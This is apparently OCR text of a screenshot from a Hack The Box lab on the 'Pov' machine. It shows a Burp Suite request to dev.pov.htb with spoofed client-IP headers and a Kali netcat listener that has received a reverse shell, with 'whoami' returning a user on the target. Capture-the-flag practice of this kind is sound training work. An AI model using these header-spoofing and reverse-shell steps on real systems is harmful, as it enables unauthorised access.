 1 2 3 4 2 10.10.16.14 6:48
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /default.aspx?aspxerrorpath=/portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.pov.htb/portfolio/default.aspx
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14
15
INSPECTOR
kali@kali: ~/htb/Pov
File Actions Edit View Help
┌──(kali㉿kali)-[~/htb/Pov]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.11.251] 49710
whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
? Search... 0 matches